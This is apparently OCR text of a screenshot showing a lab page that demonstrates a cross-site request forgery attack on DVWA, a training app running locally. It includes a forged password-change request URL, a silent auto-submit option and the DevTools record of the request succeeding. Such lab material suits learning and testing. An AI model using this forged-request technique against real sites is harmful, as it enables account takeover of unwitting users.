 127.0.0.1:5500/CSRFSCRIPT.html
CSRF Attack Demonstra
⚠ Educational Purpose Only
This script is for learning CSRF vulnerabilities in DVWA.
environment.
How it works:
This creates a hidden form that submits to the DVWA CS
would be embedded in a malicious website that tricks au
passwords.
Target URL:
http://127.0.0.1/vulnerabilities/csrf/
New Password:
helloworld
Confirm Password:
helloworld
Execute CSRF Attack
Auto-Submit (Silent)
Preserve log
Disable cache
No throttling
Filter
Invert
More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
csrf/?password_new=helloworld...
main.css
dvwaPage.js
logo.png
add_event_listeners.js
inject.js
6 requests 133 kB transferred
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL http://127.0.0.1/vulnerabilities/csrf/?password_new=helloworl
d&password_conf=helloworld
Request Method GET
Status Code 200 OK
Remote Address 127.0.0.1:80
Referrer Policy strict-origin-when-cross-origin
Response Headers Raw
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1400
Content-Type text/html;charset=utf-8
Date Tue, 14 Oct 2025 05:35:32 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=5, max=100
Console What's new AI assistance
What's new in DevTools 141
See all new features
new
See past highlights from Chrome 140